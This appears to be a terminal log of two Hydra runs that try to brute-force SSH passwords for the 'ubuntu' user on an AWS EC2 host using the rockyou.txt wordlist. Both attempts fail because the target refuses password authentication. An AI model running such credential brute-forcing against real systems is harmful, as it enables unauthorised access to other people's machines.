 ubuntu@ip-10-192-11-232:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-199-234-164.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-19 07:33:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-199-234-164.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.232:22/ does not support password authentication.
ubuntu@ip-10-192-11-232:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-199-234-164.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-19 07:34:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-199-234-164.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.232:22/ does not support password authentication.
ubuntu@ip-10-192-11-232:~$